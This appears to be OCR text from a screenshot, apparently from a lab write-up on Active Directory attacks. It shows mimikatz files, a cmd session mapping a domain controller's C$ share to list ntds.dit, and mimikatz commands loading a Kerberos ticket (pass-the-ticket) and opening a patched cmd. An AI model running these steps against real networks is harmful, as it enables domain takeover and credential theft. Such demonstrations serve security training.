 Organize Open Share with New folder
Name Date modified Type Size
Favorites
Desktop
Downloads
Recent Places
Libraries
mimidrv.sys 1/22/2013 5:20 AM System file 37 KB
mimikatz 5/19/2020 4:20 AM Application 1,235 KB
mimilib.dll 5/19/2020 4:20 AM Application extens... 46 KB
ticket.kirbi 6/30/2020 6:03 PM KIRBI File 2 KB
obe
der 9
Administrator: C:\Windows\system32\cmd.exe
C:\Users\hacker2\Desktop\mimikatz_trunk\x64>pushd \\internship.com\c$
Z:\>cd Windows\NTDS
Z:\Windows\NTDS>dir
Volume in drive Z has no label.
Volume Serial Number is 7687-17B4
Directory of Z:\Windows\NTDS
06/30/2020 11:50 AM <DIR> .
06/30/2020 11:50 AM <DIR> ..
06/30/2020 12:03 AM 8,192 edb.chk
06/30/2020 12:03 AM 10,485,760 edb.log
06/26/2020 11:03 AM 10,485,760 edb00002.log
06/26/2020 06:48 AM 10,485,760 edbres00001.jrs
06/26/2020 06:48 AM 10,485,760 edbres00002.jrs
06/26/2020 06:48 AM 10,485,760 edbtmp.log
06/30/2020 11:50 AM 18,890,752 ntds.dit
06/30/2020 11:50 AM 2,113,536 temp.edb
8 File(s) 73,441,280 bytes
2 Dir(s) 54,033,219,584 bytes free
Z:\Windows\NTDS>
mimikatz 2.2.0 x64 (oe.eo)
.#####. mimikatz 2.2.0 (x64) #19041 May 19 2020 00:48:59
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # kerberos::ptt ticket.kirbi
* File: 'ticket.kirbi': OK
mimikatz # misc::cmd
Patch OK for 'cmd.exe' from 'DisableCMD' to 'KiwiAndCMD' @ 000000004A819C78
mimikatz # misc::cmd
Patch OK for 'cmd.exe' from 'DisableCMD' to 'KiwiAndCMD' @ 000000004AA89C78
mimikatz # misc::cmd
Patch OK for 'cmd.exe' from 'DisableCMD' to 'KiwiAndCMD' @ 0000000049E79C78
mimikatz # _